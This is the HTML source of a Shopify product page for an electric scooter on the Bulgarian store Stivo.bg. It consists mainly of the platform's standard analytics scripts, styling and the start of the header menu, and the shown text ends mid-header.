<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25082560594,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25082560594,storefrontBaseUrl: "https://stivo.bg",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2547056973","configuration":"{\"pixelCode\":\"D2VVHHRC77U4Q9FF4Q90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1031766349","configuration":"{\"pixel_id\":\"553941763966409\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Stivo.bg","paymentSettings":{"currencyCode":"BGN"},"myshopifyDomain":"stivobg.myshopify.com","countryCode":"AT","storefrontUrl":"https:\/\/stivo.bg\/el"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":399.9,"currencyCode":"BGN"},"product":{"title":"Електрическа Тротинетка XM-1 42v\/2a","vendor":"Stivo.bg","id":"8582742344013","untranslatedTitle":"Електрическа Тротинетка XM-1 42v\/2a","url":"\/el\/products\/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0-%D1%82%D1%80%D0%BE%D1%82%D0%B8%D0%BD%D0%B5%D1%82%D0%BA%D0%B0-xm-1-42v-2a","type":""},"id":"46859749622093","image":{"src":"\/\/stivo.bg\/cdn\/shop\/files\/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://stivo.bg/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25082560594","storefrontBaseUrl":"https:\/\/stivo.bg","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":399.9,\"currencyCode\":\"BGN\"},\"product\":{\"title\":\"Електрическа Тротинетка XM-1 42v\/2a\",\"vendor\":\"Stivo.bg\",\"id\":\"8582742344013\",\"untranslatedTitle\":\"Електрическа Тротинетка XM-1 42v\/2a\",\"url\":\"\/el\/products\/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0-%D1%82%D1%80%D0%BE%D1%82%D0%B8%D0%BD%D0%B5%D1%82%D0%BA%D0%B0-xm-1-42v-2a\",\"type\":\"\"},\"id\":\"46859749622093\",\"image\":{\"src\":\"\/\/stivo.bg\/cdn\/shop\/files\/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BGN';
  var meta = {"product":{"id":8582742344013,"gid":"gid:\/\/shopify\/Product\/8582742344013","vendor":"Stivo.bg","type":"","handle":"електрическа-тротинетка-xm-1-42v-2a","variants":[{"id":46859749622093,"price":39990,"name":"Електрическа Тротинетка XM-1 42v\/2a","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8582742344013,"requestId":"9f060710-3d07-45de-b51a-78d306506193-1768741043"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25082560594,
      theme_id: 184794546509,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//stivo.bg/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//stivo.bg/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//stivo.bg/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25082560594,"isMerchantRequest":null,"themeId":184794546509,"themeCityHash":"10403570895688076007","contentLanguage":"el","currency":"BGN","eventMetadataId":"9782b3ac-b335-4a01-a04b-ecf7ed6a55af"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8582742344013,"requestId":"9f060710-3d07-45de-b51a-78d306506193-1768741043","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BGN","variantId":46859749622093,"productId":8582742344013,"productGid":"gid:\/\/shopify\/Product\/8582742344013","name":"Електрическа Тротинетка XM-1 42v\/2a","price":"399.90","sku":"","brand":"Stivo.bg","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BGN","variantId":46859749622093,"productId":8582742344013,"productGid":"gid:\/\/shopify\/Product\/8582742344013","name":"Електрическа Тротинетка XM-1 42v\/2a","price":"399.90","sku":"","brand":"Stivo.bg","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/stivo.bg\/el\/products\/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0-%D1%82%D1%80%D0%BE%D1%82%D0%B8%D0%BD%D0%B5%D1%82%D0%BA%D0%B0-xm-1-42v-2a"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//stivo.bg/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://stivo.bg/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25082560594"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184794546509"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://stivo.bg/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Απευθείας μετάβαση στο περιεχόμενο
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 126, 38;
    --gradient-background: #ff7e26;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            23 459 Доволни Клиенти
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            4.6/5 ⭐️⭐️⭐️⭐️⭐️
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            Най-ниски Цени на пазара
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--26568846934349__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Μενού">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
